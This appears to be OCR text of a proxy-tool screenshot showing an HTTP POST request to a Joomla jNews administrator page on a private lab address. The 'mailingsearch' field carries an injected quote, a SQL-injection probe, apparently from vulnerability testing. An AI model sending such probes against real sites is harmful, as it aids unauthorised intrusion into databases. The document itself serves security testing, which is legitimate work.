 Request
Raw Params Headers Hex
POST /joomla/administrator/index.php HTTP/1.1
Host: 192.168.1.63
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:41.0) Gecko/20100101 Firefox/41.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.1.63/joomla/administrator/index.php?option=com_jnews&act=queue&pg=20
Cookie: d6b0001c54ac5458aeaf5a330746fccb=1tcfhl48ot4iv5dmqdpobi8bb2; 6debb2386a97ed4a230a5d55608a2eeb=ot97m9do7uqelvguv6u896j0g7
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 214
option=com_jnews&act=queue&limit=20&mailingsearch=%27&limit=20&limitstart=0&mailingid=0&act=queue&filter_order=q.send_date&filter_order_Dir=asc&option=c
om_jnews&task=&boxchecked=0&a4f9aac889b9eb027d0325a04c824d1f=1